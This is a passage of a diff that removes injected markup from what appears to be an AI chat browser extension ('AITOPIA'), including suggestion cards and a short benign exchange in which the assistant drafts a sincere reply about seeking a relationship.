-                                viewBox="0 0 24 24"
-                                class="ait-w-5 ait-h-5 ait-cursor-pointer"
-                                fill="none"
-                              >
-                                <path
-                                  d="M20 12L14 6M20 12L14 18M20 12L9.5 12M4 12L6.5 12"
-                                  stroke="#14746F"
-                                  stroke-width="1.5"
-                                  stroke-linecap="round"
-                                  stroke-linejoin="round"
-                                ></path>
-                              </svg>
-                            </button>
-                          </div>
-                        </div>
-                        <div class="ait-p-2">
-                          <div
-                            class="ait-flex ait-items-center ait-justify-between ait-p-3 ait-space-x-3 ait-border ait-rounded-xl ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-neutral-200 ait-cursor-pointer"
-                          >
-                            <div>
-                              <p class="ait-font-bold">
-                                🧠 Get suggestions and create new ideas
-                              </p>
-                              <p
-                                class="ait-opacity-60 ait-text-[11px] example_content"
-                              >
-                                Please give me the best 10 travel ideas around
-                                the world
-                              </p>
-                            </div>
-                            <button>
-                              <svg
-                                xmlns="http://www.w3.org/2000/svg"
-                                width="24"
-                                height="24"
-                                viewBox="0 0 24 24"
-                                class="ait-w-5 ait-h-5 ait-cursor-pointer"
-                                fill="none"
-                              >
-                                <path
-                                  d="M20 12L14 6M20 12L14 18M20 12L9.5 12M4 12L6.5 12"
-                                  stroke="#14746F"
-                                  stroke-width="1.5"
-                                  stroke-linecap="round"
-                                  stroke-linejoin="round"
-                                ></path>
-                              </svg>
-                            </button>
-                          </div>
-                        </div>
-                        <div class="ait-p-2">
-                          <div
-                            class="ait-flex ait-items-center ait-justify-between ait-p-3 ait-space-x-3 ait-border ait-rounded-xl ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-neutral-200 ait-cursor-pointer"
-                          >
-                            <div>
-                              <p class="ait-font-bold">
-                                💭 Translate, summarize, fix grammar and more…
-                              </p>
-                              <p
-                                class="ait-opacity-60 ait-text-[11px] example_content"
-                              >
-                                Translate "I love you" French
-                              </p>
-                            </div>
-                            <button>
-                              <svg
-                                xmlns="http://www.w3.org/2000/svg"
-                                width="24"
-                                height="24"
-                                viewBox="0 0 24 24"
-                                class="ait-w-5 ait-h-5 ait-cursor-pointer"
-                                fill="none"
-                              >
-                                <path
-                                  d="M20 12L14 6M20 12L14 18M20 12L9.5 12M4 12L6.5 12"
-                                  stroke="#14746F"
-                                  stroke-width="1.5"
-                                  stroke-linecap="round"
-                                  stroke-linejoin="round"
-                                ></path>
-                              </svg>
-                            </button>
-                          </div>
-                        </div>
-                      </div>
-                      <!---->
-                      <div class="ait-h-full" id="aitopia-message">
-                        <div
-                          aria-details="chat-key-0"
-                          class="ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-gray-200 ait-mt-[2px] ait-mb-[2px]"
-                        >
-                          <div
-                            class="ait-flex ait-p-2 ait-text-[10px] dark:ait-text-gray-200 ait-flex-col ait-items-start ait-justify-start ait-gap-2"
-                          >
-                            <div
-                              class="ait-flex ait-items-center ait-space-x-2"
-                            >
-                              <img
-                                class="ait-w-[16px] ait-h-[16px]"
-                                src="https://cdn.aitopia.ai/storages/0/ai_logo/svg/logo.svg"
-                              /><span>AITOPIA</span>
-                            </div>
-                            <!---->
-                          </div>
-                          <div
-                            class="dark:ait-bg-neutral-900 ait-px-6 ait-py-4 ai_result_container"
-                          >
-                            <div class="ait-flex ait-flex-col">
-                              <!---->
-                              <div
-                                class="ait-flex ait-flex-row ait-items-center"
-                              >
-                                <div class="ai_result">
-                                  Hello, how can I help you today?<br />
-                                </div>
-                                <!---->
-                              </div>
-                              <!---->
-                              <div
-                                class="ait-relative ait-z-[999] ait-mt-3 ait-flex ait-items-center ait-float-right ait-cursor-pointer ait-gap-2 ait-divide-x-[0.5px] ait-divide-neutral-300 dark:ait-divide-neutral-700 ait-opacity-0"
-                              >
-                                <div
-                                  class="ait-bg-neutral-200 dark:ait-bg-neutral-950 ait-w-3 ait-h-3 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
-                                >
-                                  <li
-                                    data-v-123660cf=""
-                                    class="ait-relative ait-block ait-popper-container"
-                                  >
-                                    <svg
-                                      class="svg-inline--fa fa-clipboard ait-w-3 ait-h-3"
-                                      aria-hidden="true"
-                                      focusable="false"
-                                      data-prefix="far"
-                                      data-icon="clipboard"
-                                      role="img"
-                                      xmlns="http://www.w3.org/2000/svg"
-                                      viewBox="0 0 384 512"
-                                    >
-                                      <path
-                                        class=""
-                                        fill="currentColor"
-                                        d="M280 64l40 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l40 0 9.6 0C121 27.5 153.3 0 192 0s71 27.5 78.4 64l9.6 0zM64 112c-8.8 0-16 7.2-16 16l0 320c0 8.8 7.2 16 16 16l256 0c8.8 0 16-7.2 16-16l0-320c0-8.8-7.2-16-16-16l-16 0 0 24c0 13.3-10.7 24-24 24l-88 0-88 0c-13.3 0-24-10.7-24-24l0-24-16 0zm128-8a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"
-                                      ></path>
-                                    </svg>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                                      style="display: none"
-                                    >
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                                      >
-                                        Copy
-                                      </div>
-                                    </div>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                                    ></div>
-                                  </li>
-                                </div>
-                                <div
-                                  class="hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700 ait-w-4 ait-h-4 ait-ml-1 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
-                                >
-                                  <li
-                                    data-v-123660cf=""
-                                    class="ait-relative ait-block ait-popper-container"
-                                  >
-                                    <svg
-                                      class="svg-inline--fa fa-volume-high ait-w-4 ait-h-4"
-                                      aria-hidden="true"
-                                      focusable="false"
-                                      data-prefix="fas"
-                                      data-icon="volume-high"
-                                      role="img"
-                                      xmlns="http://www.w3.org/2000/svg"
-                                      viewBox="0 0 640 512"
-                                    >
-                                      <path
-                                        class=""
-                                        fill="currentColor"
-                                        d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"
-                                      ></path>
-                                    </svg>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                                      style="display: none"
-                                    >
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                                      >
-                                        Read Message
-                                      </div>
-                                    </div>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                                    ></div>
-                                  </li>
-                                </div>
-                                <div
-                                  class="ait-relative"
-                                  data-headlessui-state=""
-                                >
-                                  <button
-                                    class="group ait-flex ait-rounded-none ait-items-center ait-gap-2 dark:ait-bg-neutral-800 ait-bg-white ait-py-2 ait-px-2 hover:dark:ait-bg-neutral-700 hover:ait-bg-neutral-50"
-                                    id="headlessui-popover-button-v-0"
-                                    type="button"
-                                    aria-expanded="false"
-                                    data-headlessui-state=""
-                                  >
-                                    <svg
-                                      class="svg-inline--fa fa-chevron-down ait-w-[14px] ait-h-[14px]"
-                                      aria-hidden="true"
-                                      focusable="false"
-                                      data-prefix="fas"
-                                      data-icon="chevron-down"
-                                      role="img"
-                                      xmlns="http://www.w3.org/2000/svg"
-                                      viewBox="0 0 512 512"
-                                    >
-                                      <path
-                                        class=""
-                                        fill="currentColor"
-                                        d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"
-                                      ></path>
-                                    </svg></button
-                                  ><!----><!---->
-                                </div>
-                                <div
-                                  hidden=""
-                                  style="
-                                    position: fixed;
-                                    height: 0px;
-                                    padding: 0px;
-                                    overflow: hidden;
-                                    clip: rect(0px, 0px, 0px, 0px);
-                                    white-space: nowrap;
-                                    border-width: 0px;
-                                    display: none;
-                                  "
-                                ></div>
-                                <!---->
-                              </div>
-                              <div class="ait-clear-both"></div>
-                            </div>
-                          </div>
-                          <!----><!---->
-                        </div>
-                        <div aria-details="chat-key-1" class="">
-                          <div
-                            class="ait-px-3 ait-py-1 ait-bg-white dark:ait-bg-neutral-800 dark:ait-text-gray-200 ait-py-1"
-                          >
-                            <div
-                              class="ait-flex ait-flex-col ait-gap-1 ait-w-2/3 ait-ml-auto ait-py-4"
-                            >
-                              <!---->
-                              <div>
-                                <div class="ait-text-right">
-                                  if someone ask me what am i looking for here
-                                  and i want relationship, how can i reply
-                                </div>
-                                <!---->
-                                <div
-                                  class="ait-relative ait-z-[999] ait-mt-3 ait-flex ait-items-center ait-float-right ait-cursor-pointer ait-gap-2 ait-divide-x-[0.5px] ait-divide-neutral-300 dark:ait-divide-neutral-700 ait-opacity-0"
-                                >
-                                  <div
-                                    class="ait-bg-neutral-200 dark:ait-bg-neutral-950 ait-w-3 ait-h-3 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
-                                  >
-                                    <li
-                                      data-v-123660cf=""
-                                      class="ait-relative ait-block ait-popper-container"
-                                    >
-                                      <svg
-                                        class="svg-inline--fa fa-clipboard ait-w-3 ait-h-3"
-                                        aria-hidden="true"
-                                        focusable="false"
-                                        data-prefix="far"
-                                        data-icon="clipboard"
-                                        role="img"
-                                        xmlns="http://www.w3.org/2000/svg"
-                                        viewBox="0 0 384 512"
-                                      >
-                                        <path
-                                          class=""
-                                          fill="currentColor"
-                                          d="M280 64l40 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l40 0 9.6 0C121 27.5 153.3 0 192 0s71 27.5 78.4 64l9.6 0zM64 112c-8.8 0-16 7.2-16 16l0 320c0 8.8 7.2 16 16 16l256 0c8.8 0 16-7.2 16-16l0-320c0-8.8-7.2-16-16-16l-16 0 0 24c0 13.3-10.7 24-24 24l-88 0-88 0c-13.3 0-24-10.7-24-24l0-24-16 0zm128-8a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"
-                                        ></path>
-                                      </svg>
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                                        style="display: none"
-                                      >
-                                        <div
-                                          data-v-123660cf=""
-                                          class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                                        >
-                                          Copy
-                                        </div>
-                                      </div>
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                                      ></div>
-                                    </li>
-                                  </div>
-                                  <div
-                                    class="hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700 ait-w-4 ait-h-4 ait-ml-1 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
-                                  >
-                                    <li
-                                      data-v-123660cf=""
-                                      class="ait-relative ait-block ait-popper-container"
-                                    >
-                                      <svg
-                                        class="svg-inline--fa fa-volume-high ait-w-4 ait-h-4"
-                                        aria-hidden="true"
-                                        focusable="false"
-                                        data-prefix="fas"
-                                        data-icon="volume-high"
-                                        role="img"
-                                        xmlns="http://www.w3.org/2000/svg"
-                                        viewBox="0 0 640 512"
-                                      >
-                                        <path
-                                          class=""
-                                          fill="currentColor"
-                                          d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"
-                                        ></path>
-                                      </svg>
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                                        style="display: none"
-                                      >
-                                        <div
-                                          data-v-123660cf=""
-                                          class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                                        >
-                                          Read Message
-                                        </div>
-                                      </div>
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                                      ></div>
-                                    </li>
-                                  </div>
-                                  <div
-                                    class="ait-relative"
-                                    data-headlessui-state=""
-                                  >
-                                    <button
-                                      class="group ait-flex ait-rounded-none ait-items-center ait-gap-2 dark:ait-bg-neutral-800 ait-bg-white ait-py-2 ait-px-2 hover:dark:ait-bg-neutral-700 hover:ait-bg-neutral-50"
-                                      id="headlessui-popover-button-v-5"
-                                      type="button"
-                                      aria-expanded="false"
-                                      data-headlessui-state=""
-                                    >
-                                      <svg
-                                        class="svg-inline--fa fa-chevron-down ait-w-[14px] ait-h-[14px]"
-                                        aria-hidden="true"
-                                        focusable="false"
-                                        data-prefix="fas"
-                                        data-icon="chevron-down"
-                                        role="img"
-                                        xmlns="http://www.w3.org/2000/svg"
-                                        viewBox="0 0 512 512"
-                                      >
-                                        <path
-                                          class=""
-                                          fill="currentColor"
-                                          d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"
-                                        ></path>
-                                      </svg></button
-                                    ><!----><!---->
-                                  </div>
-                                  <div
-                                    hidden=""
-                                    style="
-                                      position: fixed;
-                                      height: 0px;
-                                      padding: 0px;
-                                      overflow: hidden;
-                                      clip: rect(0px, 0px, 0px, 0px);
-                                      white-space: nowrap;
-                                      border-width: 0px;
-                                      display: none;
-                                    "
-                                  ></div>
-                                </div>
-                              </div>
-                            </div>
-                          </div>
-                          <!----><!---->
-                        </div>
-                        <div
-                          aria-details="chat-key-2"
-                          class="ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-gray-200 ait-mt-[2px] ait-mb-[2px]"
-                        >
-                          <div
-                            class="ait-flex ait-p-2 ait-text-[10px] dark:ait-text-gray-200 ait-flex-col ait-items-start ait-justify-start ait-gap-2"
-                          >
-                            <div
-                              class="ait-flex ait-items-center ait-space-x-2"
-                            >
-                              <img
-                                class="ait-w-[16px] ait-h-[16px]"
-                                src="https://cdn.aitopia.ai/storages/0/ai_logo/svg/logo.svg"
-                              /><span>AITOPIA</span>
-                            </div>
-                            <!---->
-                          </div>
-                          <div
-                            class="dark:ait-bg-neutral-900 ait-px-6 ait-py-4 ai_result_container"
-                          >
-                            <div class="ait-flex ait-flex-col">
-                              <!---->
-                              <div
-                                class="ait-flex ait-flex-row ait-items-center"
-                              >
-                                <div class="ai_result">
-                                  You can respond in a straightforward and
-                                  sincere manner. Here’s one way to phrase
-                                  it:<br />"I'm looking for a meaningful
-                                  relationship. I value connection and
-                                  companionship, and I'm excited to meet someone
-                                  who shares similar goals and interests." Feel
-                                  free to modify it to reflect your personality
-                                  and style!
-                                </div>
-                                <!---->
-                              </div>
-                              <!---->
-                              <div
-                                class="ait-relative ait-z-[999] ait-mt-3 ait-flex ait-items-center ait-float-right ait-cursor-pointer ait-gap-2 ait-divide-x-[0.5px] ait-divide-neutral-300 dark:ait-divide-neutral-700"
-                              >
-                                <div
-                                  class="ait-bg-neutral-200 dark:ait-bg-neutral-950 ait-w-3 ait-h-3 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
-                                >
-                                  <li
-                                    data-v-123660cf=""
-                                    class="ait-relative ait-block ait-popper-container"
-                                  >
-                                    <svg
-                                      class="svg-inline--fa fa-clipboard ait-w-3 ait-h-3"
-                                      aria-hidden="true"
-                                      focusable="false"
-                                      data-prefix="far"
-                                      data-icon="clipboard"
-                                      role="img"
-                                      xmlns="http://www.w3.org/2000/svg"
-                                      viewBox="0 0 384 512"
-                                    >
-                                      <path
-                                        class=""
-                                        fill="currentColor"
-                                        d="M280 64l40 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l40 0 9.6 0C121 27.5 153.3 0 192 0s71 27.5 78.4 64l9.6 0zM64 112c-8.8 0-16 7.2-16 16l0 320c0 8.8 7.2 16 16 16l256 0c8.8 0 16-7.2 16-16l0-320c0-8.8-7.2-16-16-16l-16 0 0 24c0 13.3-10.7 24-24 24l-88 0-88 0c-13.3 0-24-10.7-24-24l0-24-16 0zm128-8a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"
-                                      ></path>
-                                    </svg>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                                      style="display: none"
-                                    >
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                                      >
-                                        Copy
-                                      </div>
-                                    </div>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                                    ></div>
-                                  </li>
-                                </div>
-                                <div
-                                  class="hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700 ait-w-4 ait-h-4 ait-ml-1 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
-                                >
-                                  <li
-                                    data-v-123660cf=""
-                                    class="ait-relative ait-block ait-popper-container"
-                                  >
-                                    <svg
-                                      class="svg-inline--fa fa-volume-high ait-w-4 ait-h-4"
-                                      aria-hidden="true"
-                                      focusable="false"
-                                      data-prefix="fas"
-                                      data-icon="volume-high"
-                                      role="img"
-                                      xmlns="http://www.w3.org/2000/svg"
-                                      viewBox="0 0 640 512"
-                                    >
-                                      <path
-                                        class=""
-                                        fill="currentColor"
-                                        d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"
-                                      ></path>
-                                    </svg>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                                      style="display: none"
-                                    >
-                                      <div
-                                        data-v-123660cf=""
-                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                                      >
-                                        Read Message
-                                      </div>
-                                    </div>
-                                    <div
-                                      data-v-123660cf=""
-                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                                    ></div>
-                                  </li>
-                                </div>
-                                <div
-                                  class="ait-relative"
-                                  data-headlessui-state=""
-                                >
-                                  <button
-                                    class="group ait-flex ait-rounded-none ait-items-center ait-gap-2 dark:ait-bg-neutral-800 ait-bg-white ait-py-2 ait-px-2 hover:dark:ait-bg-neutral-700 hover:ait-bg-neutral-50"
-                                    id="headlessui-popover-button-v-10"
-                                    type="button"
-                                    aria-expanded="false"
-                                    data-headlessui-state=""
-                                  >
-                                    <svg
-                                      class="svg-inline--fa fa-chevron-down ait-w-[14px] ait-h-[14px]"
-                                      aria-hidden="true"
-                                      focusable="false"
-                                      data-prefix="fas"
-                                      data-icon="chevron-down"
-                                      role="img"
-                                      xmlns="http://www.w3.org/2000/svg"
-                                      viewBox="0 0 512 512"
-                                    >
-                                      <path
-                                        class=""
-                                        fill="currentColor"
-                                        d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"
-                                      ></path>
-                                    </svg></button
-                                  ><!----><!---->
-                                </div>
-                                <div
-                                  hidden=""
-                                  style="
-                                    position: fixed;
-                                    height: 0px;
-                                    padding: 0px;
-                                    overflow: hidden;
-                                    clip: rect(0px, 0px, 0px, 0px);
-                                    white-space: nowrap;
-                                    border-width: 0px;
-                                    display: none;
-                                  "
-                                ></div>
-                                <!---->
-                              </div>
-                              <div class="ait-clear-both"></div>
-                            </div>
-                          </div>
-                          <!----><!---->
-                        </div>
-                        <div
-                          id="ait-stop-chat-ai_chat"
-                          class="ait-stop-chat ait-items-center ait-justify-center ait-sticky ait-top-0 ait-w-full ait-py-2 ait-z-50 ait-bg-white/80 dark:ait-bg-neutral-900/80 ait-backdrop-blur-sm ait-hide"
-                        >
-                          <button
-                            class="ait-text-white hover:ait-opacity-90 ait-font-medium ait-text-md ait-px-5 ait-py-2 ait-rounded-md dark:hover:ait-bg-[var(--ait-tab-menu-active-bg-color)]"
-                          >
-                            <div
-                              class="ait-flex ait-w-full ait-gap-2 ait-items-center ait-justify-center"
-                            >
-                              <svg
-                                stroke="currentColor"
-                                fill="none"
-                                stroke-width="2"
-                                viewBox="0 0 24 24"
-                                stroke-linecap="round"
-                                stroke-linejoin="round"
-                                class="icon-xs"
-                                height="1em"
-                                width="1em"
-                                xmlns="http://www.w3.org/2000/svg"
-                              >
-                                <rect
-                                  x="3"
-                                  y="3"
-                                  width="18"
-                                  height="18"
-                                  rx="2"
-                                  ry="2"
-                                ></rect>
-                              </svg>
-                              Stop generating
-                            </div>
-                          </button>
-                        </div>
-                      </div>
-                      <!---->
-                    </div>
-                  </div>
-                </div>
-                <div class="ait-px-3 ait-pt-3">
-                  <div
-                    class="ait-flex ait-relative ait-w-full ait-items-center ait-justify-start ait-my-3 ait-grid ait-grid-cols-5 lg:ait-grid-none lg:grid-cols-2"
-                  >
-                    <div
-                      class="ait-flex ait-w-full ait-gap-3 ait-items-center ait-col-span-5 lg:ait-col-span-none"
-                    >
-                      <div
-                        class="ait-flex ait-flex-wrap ait-gap-[6px] ait-max-w-full ait-place-self-end ait-self-center ait-min-w-[55px]"
-                      >
-                        <div
-                          class="ait-text-xs ait-relative ait-min-w-[55px]"
-                          data-ait-modal-btn="show_model_sidebar"
-                        >
-                          <div
-                            class="ait-flex ait-justify-center ait-min-h-full ait-max-h-full ait-items-center ait-leading-4 ait-gap-[2px] lg:ait-flex ait-space-x-1 ait-text-sm ait-relative dark:ait-text-neutral-200 ait-border ait-rounded-xl ait-cursor-pointer ait-pl-[6px] ait-pr-[5px] ait-py-[7px]"
-                          >
-                            <div
-                              class="ait-ai-icon ait-flex ait-justify-center ait-items-center ait-rounded-full ait-ml-[1px] ait-mr-[2px]"
-                            >
-                              <div
-                                class="ait-flex ait-items-center ait-justify-center ait-rounded-full"
-                              >
-                                <img
-                                  class="ait-w-[16px] ait-h-[16px]"
-                                  src="https://cdn.aitopia.ai/storages/0/ai_logo/svg/logo.svg"
-                                />
-                              </div>
-                            </div>
-                            <span
-                              class="ait-inline-block ait-text-[13px] ait-text-ellipsis ait-whitespace-nowrap ait-overflow-hidden ait-max-w-full"
-                              >AITOPIA</span
-                            >
-                            <div
-                              class="ait-flex ait-items-end pl-[2px] pr-[2px]"
-                            >
-                              <svg
-                                aria-hide="true"
-                                fill="currentColor"
-                                focusable="false"
